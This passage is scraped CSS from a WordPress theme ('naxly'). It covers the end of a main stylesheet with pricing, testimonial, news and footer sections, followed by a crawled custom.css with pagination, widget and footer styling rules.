    position: relative;
    margin-bottom: 12px;
}

.price_plan_box_two .lower_box .price_box h6 {
    font-family: 'Josefin Sans', sans-serif;
    font-size: 16px;
    color: #1d165c;
    font-weight: 600;
}

.price_plan_box_two .lower_box .price_box h2 {
    font-size: 72px;
    font-family: 'Josefin Sans', sans-serif;
    line-height: 80px;
    font-weight: 500;
    line-height: 65px;
    margin-bottom: 3px;
    display: inline-block;
    color: #00c9ef;
}

.price_plan_box_two .lower_box .price_box h2 sup {
    font-size: 30px;
    color: #f64f65;
    line-height: 0;
    font-weight: 400;
    left: -5px;
    top: -26px;
    color: #00c9ef;
}

.price_plan_box_two .lower_box ul {
    position: relative;
    margin-bottom: 19px;
}

.price_plan_box_two .lower_box ul li {
    padding: 13px 20px;
    border-bottom: 1px solid #e7edf2;
}

.price_plan_box_two .lower_box ul li:last-child {
    border-bottom: 0px;
}

.price_plan_box_two .bg_shape {
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat!important;
    background-size: cover!important;
}

.price_plan_box_two:hover .bg_shape {
    transform: rotateY(180deg);
    left: 0px;
    right: inherit;
}

.price_plan_box_two .theme-btn {
    width: 170px;
    padding: 0px 20px;
    display: inline-block;
}

.price_plan_box_two .theme-btn span {
    position: absolute;
    transition: all 0.6s ease-in-out 0s;
    opacity: 0;
    margin-right: 6px;
    color: #fff;
    margin-top: -2px;
}

.price_plan_box_two .theme-btn:hover {
    padding-left: 42px;
}

.price_plan_box_two .theme-btn:hover span {
    opacity: 1;
    margin-left: -22px;
}


/*------------------------------------------------------
==================.client-testi-section-two======================
------------------------------------------------------*/

.client-testi-section-two {
    position: relative;
    padding: 130px 0px 100px;
    margin: 0px 50px;
    border-radius: 15px;
    overflow: hidden;
}

.client-testi-section-two .bx-controls {
    position: relative;
    z-index: 12;
    width: 100%;
    left: 0;
    display: inline-block;
}

.client-testi-section-two .bx-controls a {
    margin: auto;
    width: 50px;
    margin: 0px 6px;
    position: relative;
    height: 50px;
    display: inline-block;
    border-radius: 5px;
    line-height: 50px;
    text-align: center;
    color: #b9c4d1;
    background: #fff;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    background-size: 300% 100%;
}

.client-testi-section-two .bx-controls a:hover {
    color: #00c9ef;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.client-testi-section-two .bx-controls a.bx-prev i {
    transform: rotate(180deg);
    display: inline-block;
}

.client-testi-section-two .sec-title {
    margin-bottom: 50px;
}

.client-testi-section-two .pattern-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat!important;
    background-size: cover!important;
    background-position: top center!important;
}

.bx-pager.type_two {
    position: relative;
}

.bx-pager.type_two a {
    position: relative;
    border-radius: 8px;
    margin-bottom: 30px;
    padding: 14px 30px;
    border: 1px solid #dde4ea;
    background: transparent;
    display: flex;
    -ms-flex-align: center !important;
    margin-right: 40px;
    align-items: center !important;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.bx-pager.type_two a::before {
    position: absolute;
    content: "\f161";
    font-family: Flaticon;
    font-size: 64px;
    color: #fff;
    top: 0;
    right: 0;
    bottom: 0%;
    margin: auto 0;
    height: 64px;
    line-height: 64px;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.bx-pager.type_two a.active::before,
.bx-pager.type_two a:hover::before {
    opacity: 1;
    right: -45px;
}

.bx-pager.type_two a.active,
.bx-pager.type_two a:hover {
    background: #fff;
    border: 1px solid #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .08);
}

.bx-pager.type_two .image {
    min-width: 70px;
    position: relative;
    border-radius: 50px;
    overflow: hidden;
    background: #fff;
    height: 70px;
}

.client-testi-section-two .bx-controls a.bx-prev {
    margin-left: 0px;
}

.bx-pager.type_two .content {
    position: relative;
    margin-left: 25px;
}

.bx-pager.type_two .content h2 {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 6px;
    font-weight: 600;
}

.bx-pager.type_two .content p {
    margin: 0px;
}

.bx-pager.type_two a.active .content p {
    color: #00c9ef;
}

.bx-pager.type_two .image img {
    width: 100%;
}

.testi_box_content_two {
    position: relative;
    padding: 40px;
    background: #fff;
    border-radius: 10px;
    margin-bottom: 25px;
}

.testi_box_content_two h3 {
    margin-bottom: 12px;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.testi_box_content_two p {
    margin-bottom: 20px;
    font-family: 'Josefin Sans', sans-serif;
    font-size: 20px;
    line-height: 38px;
    color: #7f7f7f;
}

.testi_box_content_two .content_box ul li {
    display: inline-block;
    font-size: 20px;
    color: #00c9ef;
}

.testi_box_content_two .content_box ul li.no-active {
    color: #eef0f5;
}

@media(max-width:992px) {
    .client-testi-section-two {
        margin: 0px;
        border-radius: 0px;
    }
    .bx-pager.type_two a {
        margin-right: 0px;
        padding: 25px;
    }
    .bx-pager.type_two a::before {
        display: none;
    }
    .bx-pager.type_two a {
        display: block;
        text-align: center;
    }
    .bx-pager.type_two .image {
        width: 70px;
        height: 70px;
        margin: 0px auto 20px;
    }
}


/*------------------------------------------------------
==================.latest_news_section_two======================
------------------------------------------------------*/

.latest_news_section_two {
    position: relative;
    padding: 130px 0px 100px;
}

.latest_news_section_two .sec-title {
    margin-bottom: 50px;
}

.latest_news_section_two .view_all_btn {
    margin-top: 40px;
}

.news-block-five {
    position: relative;
    cursor: pointer;
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 30px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.news-block-five:hover {
    box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, .1);
}

.news-block-five .lower-content {
    position: relative;
    padding: 30px 20px;
    border-right: 1px solid #e7edf2;
    border-left: 1px solid #e7edf2;
}

.news-block-five .lower-content h4 a {
    display: block;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 12px;
}

.news-block-five .lower-content h4 a:hoveR {
    color: #00c9ef;
}

.news-block-five .image_box {
    position: relative;
}

.news-block-five .image_box img {
    width: 100%;
}

.news-block-five .image_box .post-date {
    position: absolute;
    left: 20px;
    top: 0px;
    width: 66px;
    height: 66px;
    text-align: center;
    border-radius: 0px 0px 5px 5px;
    background-size: 300% 100%;
    padding: 12px 0px 0px;
    background-image: linear-gradient(to right, #00c9ef, #00c9ef, #19e0e8, #19e0e8, #19e0e8, #00c9ef, #00c9ef);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.news-block-five:hover .image_box .post-date {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.news-block-five .image_box .post-date p {
    display: block;
    font-size: 24px;
    font-weight: 600;
    color: #fff;
    font-family: 'Josefin Sans', sans-serif;
    line-height: 24px;
}

.news-block-five .image_box .post-date span {
    position: relative;
    display: block;
    font-size: 13px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
}

.news-block-five .meta_bx {
    position: relative;
    padding: 12px 20px;
    background: #f2f6fb;
}

.news-block-five .meta_bx ul li {
    display: inline-block;
    margin-right: 20px;
}

.news-block-five .meta_bx ul li:last-child {
    margin-right: 0px;
}

.news-block-five .meta_bx ul li {
    position: relative;
    display: inline-block;
    color: #909090;
    margin-right: 25px;
}

.news-block-five .meta_bx ul .file-box:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    bottom: -2px;
    right: -17px;
    top: 0;
    margin-top: auto;
    margin-bottom: auto;
    border-radius: 10px;
    background: #d8d5e1;
}

.news-block-five .meta_bx ul .file-box:last-child {
    margin-right: 0px;
}

.news-block-five .meta_bx ul .file-box:last-child::after {
    display: none;
}

.news-block-five .meta_bx ul .file-box i {
    display: inline-block;
    margin-right: 5px;
    color: #00c9ef;
}

@media(max-width:992px) {
    .latest_news_section_two .view_all_btn {
        margin-top: 0px;
        text-align: left!important;
        margin-bottom: 50px;
    }
}


/*------------------------------------------------------
==================.try_demo_section======================
------------------------------------------------------*/

.try_demo_section {
    position: relative;
}

.try_demo_section .sec-title {
    margin-bottom: 45px;
}

.try_demo_section .auto-container {
    position: static;
    max-width: 1340px;
    padding: 0px 15px;
    margin: 0 auto;
}

.ui-menu .ui-menu-item-wrapper {
    padding: 10px 10px!important;
    font-family: 'Muli', sans-serif;
    font-size: 16px;
    color: #666;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
    background: #00c9ef!important;
    border-color: #00c9ef!important;
    color: #fff;
}

.ui-widget.ui-widget-content {
    border: 0px!important;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    border-radius: 5px;
}

.try_demo_section .outer_box {
    position: relative;
    padding: 80px 60px;
    border-radius: 10px;
    background: #f2f6fb;
    margin-bottom: -300px;
    z-index: 1;
}

.try_demo_section .outer_box .left_content {
    position: relative;
    margin-right: 20px;
}

.try_demo_section .outer_box .left_content .image {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.try_demo_section .outer_box .left_content .image img {
    width: 100%;
}

.try_demo_section .content-box #contact-form .form-group input[type='text'],
.try_demo_section .content-box #contact-form .form-group input[type='email'],
.try_demo_section .content-box #contact-form .form-group textarea,
.try_demo_section .ui-selectmenu-button.ui-button {
    position: relative;
    width: 100%;
    height: 56px;
    border: 0px solid #e5e5e5;
    border-radius: 3px;
    padding: 10px 20px;
    font-size: 16px;
    background: #fff!important;
    font-style: italic;
    border-radius: 5px;
    color: #666666!important;
    transition: all 500ms ease;
    font-family: 'Muli', sans-serif;
}

.try_demo_section .ui-selectmenu-button.ui-button {
    line-height: 34px;
}

.try_demo_section .form-group {
    margin-bottom: 20px;
}

.try_demo_section .form-group .theme-btn {
    width: 100%;
}

.ui-selectmenu-button .ui-icon::before {
    position: absolute;
    content: '\f165';
    font-family: Flaticon;
    right: 0px;
    color: #888888;
    font-size: 12px;
    top: 0px;
    transform: rotate(-8deg);
}

.ui-selectmenu-icon.ui-icon {
    margin-top: 10px;
}

.ui-selectmenu-button .ui-icon {
    text-indent: inherit;
    height: 30px;
}

.try_demo_section .content-box #contact-form .form-group textarea {
    height: 132px;
    resize: none;
}

.try_demo_section .content-box {
    position: relative;
    margin-bottom: 15px;
}

.try_demo_section .result h2 {
    font-size: 18px;
    line-height: 26px;
    margin-bottom: 5px;
}

.try_demo_section .result {
    position: relative;
    padding-left: 20px;
    border-left: 3px solid #00c9ef;
}

@media(max-width:992px) {
    .try_demo_section {
        background: #f2f6fb;
        padding: 130px 0px 100px;
    }
    .try_demo_section .outer_box {
        margin: 0px;
        padding: 0px;
        background: transparent;
    }
    .try_demo_section .outer_box .left_content {
        margin-right: 0px;
        margin-bottom: 50px;
    }
}


/*------------------------------------------------------
==================.footer-style-eight======================
------------------------------------------------------*/

.footer-style-eight {
    position: relative;
    padding: 400px 0px 100px;
    margin: 0px 50px;
    border-radius: 10px;
    background: #3a5ba3;
}

.footer-style-eight .decor {
    position: relative;
    width: 57px;
    height: 9px;
    background-repeat: no-repeat;
}

.footer-style-eight .widget-title {
    position: relative;
    margin-bottom: 30px;
}

.footer-style-eight .widget-title h3 {
    position: relative;
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    line-height: 30px;
    margin-bottom: 5px;
}

.footer-style-eight p {
    color: #dde1ea;
    margin-bottom: 20px;
}

.footer-style-eight .footer-widget ul li a {
    display: block;
    color: #dde1ea;
    font-weight: 400;
    margin-bottom: 16px;
    transition: all 500ms ease;
}

.footer-style-eight .footer-widget ul li {
    display: block;
    position: relative;
}

.footer-style-eight .footer-widget.links-widget ul li a i {
    position: absolute;
    top: 5px;
    left: 0;
    bottom: 0;
    opacity: 0;
    transition: all 500ms ease;
    margin: auto 0;
}

.footer-style-eight .footer-widget.links-widget ul li:hover a i {
    opacity: 1;
}

.footer-style-eight .footer-widget.links-widget ul li:hover a {
    padding-left: 12px;
}

.footer-style-eight .subscribe-form {
    position: relative;
    margin-bottom: 30px;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form .form-group input[type='email'] {
    position: relative;
    width: 100%;
    height: 50px;
    background: #fff;
    border: 3px solid #fff;
    border-radius: 30px;
    padding: 10px 25px;
    font-size: 16px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 15px;
    transition: all 500ms ease;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form .form-group button {
    width: 100%;
    padding: 0px 30px;
    min-height: 50px;
    line-height: 50px;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li {
    position: relative;
    display: inline-block;
    margin-right: 6px;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li:last-child {
    margin-right: 0px;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li a {
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: #00c9ef;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    background: transparent;
    border: 1px solid #00c9ef;
    border-radius: 50%;
    z-index: 1;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li a:hover {
    color: #fff;
    background: #00c9ef;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    right: 0px;
    border-radius: 50%;
    z-index: -1;
    transform: scale(0, 0);
    transition: all 500ms ease;
}

.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li a:hover:before {
    transform: scale(1, 1);
}

.footer-style-eight .mail_us {
    position: relative;
}

.footer-style-eight .mail_us span {
    font-size: 60px;
    line-height: 60px;
    color: #00c9ef;
    float: left;
}

.footer-style-eight .mail_us .text {
    margin-left: 75px;
    position: relative;
}

.footer-style-eight .mail_us .text h2 {
    font-size: 22px;
    line-height: 30px;
    color: #fff;
    margin-bottom: 3px;
}

.footer-style-eight .footer-widget.contact-widget .about_content p {
    margin-bottom: 30px;
}

.footer-style-eight .mail_us .text a {
    color: #dde1ea;
    display: block;
    font-size: 16px;
    line-height: 26px;
}

.footer-bottom_sec {
    position: relative;
    padding: 15px 0px;
}

.footer-bottom_sec p {
    font-size: 16px;
    line-height: 26px;
}

.footer-bottom_sec p a {
    color: #666666;
}

.footer-bottom_sec ul li {
    display: inline-block;
}

.footer-bottom_sec ul li a {
    color: #666666;
    display: block;
    font-size: 16px;
    line-height: 26px;
}

@media(max-width:992px) {
    .footer-style-eight {
        padding: 130px 0px 100px;
        margin: 0px;
        border-radius: 0px;
    }
    .footer-bottom_sec {
        text-align: center;
    }
    .footer-bottom_sec .left-column,
    .footer-bottom_sec .right-column {
        float: none;
    }
    .footer-style-eight .mail_us span {
        float: none;
        margin-bottom: 20px;
        display: block;
    }
    .footer-style-eight .mail_us .text {
        margin-left: 0px;
    }
}


/*-------------new_page--------------------*/

.new_page {
    position: absolute;
    content: '';
    background: linear-gradient(to right, #fb5155 0%, #f92a75 50%, #fb5155 100%);
    border-radius: 6px;
    color: #fff;
    right: 0;
    top: 0;
    height: 24px;
    font-size: 10px;
    line-height: 26px;
    bottom: 0;
    padding: 0px 10px;
    margin: auto;
}

--- FILE ---
content_type: text/css
request_url: https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/custom.css?ver=6.9
body_size: 1627
content:
a{color:#f9326e;}
.fab:before{
	font-family:'Font Awesome 5 Brands';	
}

.admin-bar .sticky-header,
.admin-bar .fancybox-toolbar{
	top:32px;	
}
.n-stan{
	position:relative;
	overflow:hidden;
}

.elementor-element .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated{
	padding:0px 0px 0px 0px;	
}
.pagination{
	position:relative;
	display:block;	
	padding-left:0px !important;
}
.pagination li{
	position: relative;
    display: inline-block;
    margin: 0px 5px;
}
.pagination li a, .pagination li span{
	position: relative;
    display: inline-block;
    font-size: 18px;
    font-family: 'Josefin Sans', sans-serif;
    height: 46px;
    width: 46px;
    line-height: 50px;
    background: #fff;
    font-weight: 600;
    border-radius: 5px;
    text-align: center;
    color: #1d165c;
    box-shadow: 0 0px 30px 5px #e4e4ee;
    transition: all 500ms ease;
}
.pagination li a:focus, .pagination li a:hover, .pagination li span:focus, .pagination li span:hover, .pagination li span.current{
	color: #ffffff;
    background: -webkit-linear-gradient(-45deg, #fb5155, #f92a75 100%);
}
.map-column .map-box{
	height:650px;	
}
iframe{
	width:100%;
	height:100%;	
}

.news-block-one .inner-box .lower-content .file-box p a{
	position:relative;
	font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    font-family: 'Muli', sans-serif;
    color: #666666;
}
.work-block:last-child .work-block-two .inner-box .arrow-box{
	display:none;	
}
.google-map-section .map-column .google-map-area{
	height:500px;
}
iframe{
	width:100% !important;
	height:100% !important;	
}
.page-title .content-box .file-box p a{
	position:relative;
	color: #fff;
    display: inline-block;
    font-weight: 700;
}
.nav-btn-box .btn-inner .box .file-box p a{
	position:relative;
	font-family: 'Muli', sans-serif;
	display:inline-block;
    color: #666666;
}	
.single-blog-title-box h3 small{
	position:relative;
	display:block;
	margin:5px 0px;	
}
.comment-author-admin .comment-author-admin{
	margin-left:70px;	
}
.testimonial-section.home_rtl .sec-title .decor{
	display:none;
}
.page-title .content-box .icon-box{
	line-height:48px;	
}
.blog-details-content .post-share-option .post-tags .tags-list li a{
	margin-right:12px;	
}
.blog-details-content .post-share-option .post-tags .tags-list li a:before{
	content:',';
	font-size: 16px;
	position:absolute;
	right:-5px;
	bottom:1px;
    display: inline-block;
    color: #666;
}
.blog-details-content .post-share-option .post-tags .tags-list li:last-child a:before{
	display:none;	
}
/*************** Footer Widget *****************/

.footer-widget ul{
	position:relative;
}
.footer-widget ul li{
	position: relative;
    display: block;
    margin-bottom: 14px;
}
.footer-widget ul li ul li{
	margin-bottom:0px;
	margin-top:14px;
}
.footer-widget ul li:before{
	position: absolute;
    content: '';
    width: 0px;
    height: 1px;
    left: 0px;
    bottom: 0px;
    opacity: 0;
	background: #fb5155;
    transition: all 500ms ease;	
}
.footer-widget ul li a{
	position: relative;
    display: inline-block;
    color: rgba(255, 255, 255, 0.6);
}
.footer-widget ul li:hover a{
	color: #fff;
}
.footer-widget ul li:hover:before{
	opacity:1;	
	width:50px;
}
.footer-style-two .footer-widget ul li a{
	color: rgba(255, 255, 255, 1);	
}
.footer-style-two .footer-widget ul li:before{
	background: -webkit-linear-gradient(-45deg, #00bb6e, #0156d5 100%);	
}
.main-footer.home_rtl .footer-widget ul li:before{
	left:inherit;
	right:0px;	
}
.main-footer.home_rtl .footer-widget ul li:hover a{
	padding-left:inherit;
	padding-right:20px;
}
/*************** Blog Widget *********************/
.widget ul{
	position:relative;
}
.widget ul li{
	position: relative;
	display: block;
	margin-bottom: 14px;
	padding-left: 28px;
}
.widget ul li:last-child{
	margin-bottom: 0px;
}
.widget ul li a{
	position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 26px;
    font-family: 'Muli', sans-serif;
    color: #666;   
}
.widget ul li:hover a{
	color: #1d165c;
}
.widget ul li:before{
	position: absolute;
	content: '';
	background: transparent;
	border: 1px solid #d1d1d1;
	width: 9px;
	height: 9px;
	border-radius: 50%;
	left: 0px;
	top: 10px;
	transition: all 500ms ease;
}
.widget ul li:hover:before{
	border-color: #fb5155;
    
}

.widget .tagcloud{
	position:relative;
}
.widget .tagcloud a{
	position: relative;
    display: inline-block;
    margin-right: 12px;
    margin-bottom: 15px;
	font-size: 16px !important;
    line-height: 26px;
    color: #fb5155;
	border:1px solid #fb5155;
	padding:5px 20px;
	border-radius:5px;
    font-family: 'Muli', sans-serif;	
}
.widget .tagcloud a:hover{
	background-color: #fb5155;	
	color:#ffffff;
}
/*************** Service Menu *******************/

.comments-form-area{
	margin-top:60px;
}
.byuser .comments-form-area{
    margin-bottom:40px;
	margin-top:0px;
}

/****************TUT Implementation******************/
.m-b30{
	margin-bottom:30px !important;
}
.m-t20{
	margin-top:20px !important;
}
.m-t54{
	margin-top:54px !important;
}
.m-b0{
	margin-bottom:0px !important;
}
.default-form .logged-in-as{
	margin-bottom:20px;
}
.main-footer .widget-section .widget-title h3 a{
	color:inherit;
}
.footer-style-two .footer-bottom .footer-logo{
    position: relative;
    display: inline-block;
    margin-left: 210px;
    width: 160px;
}
.footer-style-four .footer-top .widget-section .logo-widget .footer-logo{
	position: relative;
	display: inline-block;
	margin-bottom: 23px;
	width:160px;
}
.footer-style-three .footer-logo {
    width: 160px;
}
.footer-style-five .footer-logo{
    width:160px;   
}
.main-header.style-one .logo-box .logo img{
	height:45px;
}
.sticky-header .logo-box img{
	height:43px;
}
.wp-block-group.has-background,
.wp-block-media-text.is-stacked-on-mobile{
	margin-bottom:28px;
}
.main-footer .widget-section .contact-widget .widget-content .box li:before,
.footer-widget.widget_naxly_contact_us_three .contact-widget .widget-content ul li:before{
	display:none;
}
.footer-widget.widget_pages .page_item{
	position:relative;
	width:49%;
	display:inline-block;
}
.p-l0{
	padding-left:0px !important;
}
.news-block-four .inner-box .image-box{
	margin-bottom:30px !important;
	margin-top:-55px !important;	
}
.try_demo_section .content-box{
	position:relative;
	margin-top:20px;	
}
.footer-style-seven.footer-style-two .footer-top{
	padding:0px;
	border-bottom:0px;	
}
.footer-style-seven .footer-bottom{
	margin-top:40px;	
}
.footer-style-seven .footer-widget ul li a,
.footer-style-six .footer-widget ul li a,
.footer-style-eight .footer-widget ul li a{
	margin-bottom:0px;	
}
.footer-style-seven .post-widget .post .post-date p,
.footer-style-seven .post-widget .post .file-box p{	
	margin-bottom:0px !important;
}
.footer-style-six .footer-top .widget-section .links-widget .widget-content ul li a br{
	display:none;	
}
.footer-style-two .footer-top{
	padding: 180px 0px 40px 0px;
}
.main-header.style-six .sticky-header .logo-box{
	margin-top:0px;	
}
.clients_logo_section .logo-box{
	margin:20px 15px !important;	
}
.sticky-header .logo-box{
	margin-top:8px;	
}
.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li:before,
.footer-style-four .footer-top .widget-section .logo-widget .social-links li:before,
.footer-style-six .contact-widget ul li:before,
.main-header.style-eight .header-top .support:before,
.footer-style-eight .footer-top .widget-section .subscribe-widget .widget-content .social-links li:before{
	display:none;	
}
.footer-style-three .footer-top{
	padding: 100px 0px 50px;
}
.mobile-menu.new-style .social-links li a{
	color:#ffffff !important;
}